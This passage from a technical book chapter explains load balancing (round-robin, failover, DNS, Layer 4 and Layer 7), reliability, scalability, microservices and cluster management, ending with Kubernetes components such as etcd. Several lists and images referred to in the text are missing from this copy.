
While round-robin is the simplest scheme to implement, it assumes that all nodes are equal – in terms of available resources, current load, and network congestion. This is often not the case. Therefore, dynamic round-robin is often used, which will route more traffic to hosts with more available resources and/or lower load.
Failover: Requests are routed to a single primary instance. If and when the primary instance fails, subsequent requests are routed to a different secondary, or standby, instance:

As with all things, there are pros and cons of each method:
Since our application is stateless, using a distributed load balancer makes more sense as it allows us to fully utilize all resources and provide better performance.
Load balancing can be done in multiple ways—using DNS for load distribution, or employing a Layer 4 or Layer 7 load balancer.
A domain can configure its DNS settings so that multiple IP addresses are associated with it. When a client tries to resolve the domain name to an IP address, it returns a list of all IP addresses. Most clients would then send its requests to the first IP address in the list.
DNS load balancing is where the DNS changes the order of these addresses each time a new name resolution request is made. Most commonly, this is done in a round-robin manner.
Using this method, client requests should be distributed equally among all backend servers. However, load balancing at the DNS level has some major disadvantages:
Another way to load balance client requests is to use a load balancer. Instead of exposing the backend servers on multiple IP addresses and letting the client pick which server to use, we can instead keep our backend servers hidden behind a private local network. When a client wants to reach our application, it would send the request to the load balancer, which will forward the requests to the backends.
Generally speaking, there are two types of load balancers—Layer 4 (L4), Layer 7 (L7). Their names relate to the corresponding layer inside the Open Systems Interconnection (OSI) reference model—a standard conceptual model that partitions a communication system into abstraction layers:

There are numerous standard protocols at each layer that specify how data should be packaged and transported. For example, FTP and MQTT are both application layer protocols. FTP is designed for file transfer, whereas MQTT is designed for publish-subscribe-based messaging.
When a load balancer receives a request, it will make a decision as to which backend server to forward a request to. These decisions are made using information embedded in the request. An L4 load balancer would use information from the transport layer, whereas an L7 load balancer can use information from the application layer, including the request body itself.
Generally speaking, L4 load balancers use information defined at the Transport layer (layer 4) of the OSI model. In the context of the internet, this means that L4 load balancers should use information from Transmission Control Protocol (TCP) data packets. However, as it turns out, L4 load balancers also use information from Internet Protocol (IP) packets, which is a layer 3 - the network layer. Therefore, the name "Layer 4" should be considered a misnomer.
Specifically, an L4 load balancer routes requests based on the source/destination IP addresses and ports, with zero regards to the contents of the packets.
Usually, an L4 load balancer comes in the form of a dedicated hardware device running proprietary chips and/or software.
A Layer 7 (L7) load balancer is similar to an L4 load balancer, but uses information from the highest layer on the OSI model – the application layer. For web services like our API, the Hypertext Transfer Protocol (HTTP) is used.
An L7 load balancer can use information from the URL, HTTP headers (for example, Content-Type), cookies, contents of the message body, client's IP address, and other information to route a request.
By working on the application layer, an L7 load balancer has several advantages over an L4 load balancer:
However, L7 load balancers are not always "better" than their L4 counterparts. L7 load balancers require more system resources and have high latency, because it must take into consideration more parameters. However, this latency is not significant enough for us to worry about.
There are currently a few production-ready L7 load balancers on the market—High Availability Proxy (HAProxy), NGINX, and Envoy. We will look into deploying a distributed load balancer in front of our backend servers later in this chapter.
Reliability is a measure of the confidence in a system, and is inversely proportional to the probability of failure.
Reliability is measured using several metrics:
The easiest way to increase reliability is to increase test coverage of the system. This is, of course, assuming that those tests are meaningful tests.
Tests increase reliability by:
Throughput is a measure of the number of requests that can be fulfilled in a given time interval.
The throughput of a system depends on several factors:
We can increase throughput using the following strategies:
Scalability is a measure of how well a system can grow in order to handle higher demands, while still maintaining the same levels of performance.
The demand may arise as part of a sustained growth in user uptake, or it may be due to a sudden peak of traffic (for example, a food delivery application is likely to receive more requests during lunch hours).
A highly scalable system should constantly monitor its constituent components and identify components which are working above a "safe" resource limit, and scale that component either horizontally or vertically.
We can increase scalability in two ways:
Scaling vertically is simple, but there'll always be a limit as to how much CPU, RAM, bandwidth, ports, and even processes the machine can handle. For example, many kernels have a limit on the number of processes it can handle:
$ cat /proc/sys/kernel/pid_max
32768
Scaling horizontally allows you to have higher maximum limits for resources, but comes with challenges of its own. An instance of the service may hold some temporary state that must be synchronized across different instances.
However, because our API is "stateless" (in the sense that all states are in our database and not in memory), scaling horizontally poses less of an issue.
In order to make our system be highly available, reliable, scalable, and produce high throughput, we must design a system that is:
Such systems can be achieved by breaking monolithic applications into many smaller stateless components (following the microservices architecture) and deploying them in a cluster.
Instead of having a monolithic code base that caters to many concerns, you can instead break the application down into many services which, when working together, make up the whole application. Each service should:

A service should expose an API for other services to interact with, but would otherwise be independent of other services. This means services could be independently deployed and managed.
Writing an application that allows for a microservice architecture allows us to achieve high scalability—administrators can simply spawn more instances of an in-demand service. Because the services are independent of each other, they can be deployed independently, where the more in-demand services have more instances deployed.
We have made our application stateless and containerized, both of which makes implementing a microservices architecture much easier.
To implement a reliable and scalable infrastructure, we must provide redundancy. This means redundancy in:
Deploying applications on a cluster allows you to have hardware redundancy, and load balancers provide software redundancy.
A cluster consists of a network of hosts/servers (called nodes). Once these nodes are provisioned, you can then deploy instances of your services inside them. Next, you'll need to configure a load balancer that sits in front of the services and distribute requests to the node with the most available service.
By deploying redundant services on a cluster, it ensures:
This may be implemented as a Redundant Array Of Inexpensive Servers (RAIS), the server equivalent of RAID, or Redundant Arrays Of Inexpensive Disks. Whenever a server fails, the service will still be available by serving them from the healthy servers.
However, if you are using a cloud provider like DigitalOcean, they would take care of the hardware redundancy for you. All that's left for us to do is deploy our cluster and configure our load balancer.
Deploying our application in a microservices manner inside a cluster is simple enough in principle, but actually quite complex to implement.
First, you must provision servers to act as nodes inside your cluster. Then, we'll need to set up a handful of tools that work in concert with each other to manage your cluster. These tools can be categorized into two groups:
For the cluster-level tools, you'll need the following:
On the node-level, you'll need the following tools:
Now, let's take a look at each cluster-level tool in more detail.
As mentioned previously, cluster-level tools work at the cluster level, and make global decisions that affect the whole cluster.
At the moment, our API container can communicate with our Elasticsearch container because, under the hood, they're connected to the same network, on the same host machine:
$ docker network ls
NETWORK ID NAME DRIVER SCOPE
d764e66872cf bridge bridge local
61bc0ca692fc host host local
bdbbf199a4fe none null local
$ docker network inspect bridge --format='{{range $index, $container := .Containers}}{{.Name}} {{end}}'
elasticsearch hobnob
However, if these containers are deployed on separate machines, using different networks, how can they communicate with each other?
Our API container must obtain network information about the Elasticsearch container so that it can send requests to it. One way to do this is by using a service discovery tool.
With service discovery, whenever a new container (running a service) is initialized, it registers itself with the Discovery Service, providing information about itself, which includes its IP address. The Discovery Service then stores this information in a simple key-value store.
The service should update the Discovery Service regularly with its status, so that the Discovery Service always has an up-to-date state of the service at any time.
When a new service is initiated, it will query the Discovery Service to request information about the services it needs to connect with, such as their IP address. Then, the Discovery Service will retrieve this information from its key-value store and return it to the new service:

Therefore, when we deploy our application as a cluster, we can employ a service discovery tool to facilitate our API's communication with our Elasticsearch service.
Popular service discovery tools include the following:
While the Discovery Service holds information about the state and location of each service, it does not make the decision of which host/node the service should be deployed on. This process is known as host selection and is the job of a scheduler:

The scheduler's decision can be based on a set of rules, called policies, which takes into account the following:
Oftentimes, as is the case with our services, environment variables need to be set before the service can run successfully. So far, we've specified the environment variables to use by using the docker run --env-file flag:
$ docker run --env-file ./.env --name hobnob -d -p 8080:8080 hobnob:0.1.0
However, when deploying services on a cluster, we no longer run each container manually—we let the scheduler and node-level tools do this for us. Furthermore, we need all our services to share the same environment variables. Therefore, the most obvious solution is to provide a Global Configuration Store that stores configuration that is to be shared among all of the nodes and services.
Provisioning means starting new hosts (be it physical or virtual) and configuring them in a way that allows them to run Cluster Management Tools. After provisioning, the host is ready to become a node inside the cluster and can receive work.
This may involve using Infrastructure Management tools like Terraform to spin up new hosts, and Configuration Management tools like Puppet, Chef, Ansible or Salt, to ensure the configuration set inside each host are consistent with each other.
While provisioning can be done before deploying our application, most Cluster Management software has a provisioning component built into it.
Having to manage these different cluster management components individually is tedious and error-prone. Luckily, cluster management tools exist that provides a common API that allows us to configure these tools in a consistent and automated manner. You'd use the Cluster management tool's API instead of manipulating each component individually.
Cluster management tools are also known as cluster orchestration tools or container orchestration tools. Although there may be slight nuances between the different terms, we can regard them as the same for the purpose of this chapter.
There are a few popular cluster management tools available today:
We will be using Kubernetes because it has the most mature ecosystem, and is the de facto industry standard.
The components we described previously—scheduler, Discovery Service, Global Configuration Store, and so on—are common to all Cluster Management Tools that exist today. The difference between them is how they package these components and abstract away the details. In Kubernetes, these components are aptly named Kubernetes Components.
We will distinguish between generic "components" with Kubernetes Components by using the capital case for the latter.
In Kubernetes terminology, a "component" is a process that implements some part of the Kubernetes cluster system; examples include the kube-apiserver and kube-scheduler. The sum of all components forms what you think of as the "Kubernetes system", which is formally known as the Control Plane.
Similar to how we categorized the cluster tools into cluster-level tools and node-level tools, Kubernetes categorizes Kubernetes Components into Master Components and Node Components, respectively. Node Components operates within the node it is running on; Master Components work with multiple nodes or the entire cluster, hold cluster-level settings, configuration, and state, and make cluster-level decisions. Master Components collectively makes up the Master Control Plane.
Kubernetes also has Addons—components which are not strictly required but provide useful features such as Web UI, metrics, and logging.
With this terminology in mind, let's compare the generic cluster architecture we've described with Kubernetes'.
The discovery service and global configuration store and scheduler are implemented with the etcd and kube-scheduler master components:
etcd is a consistent and highly-available key-value (KV) store used as both the Discovery Service and Global Configuration Store.
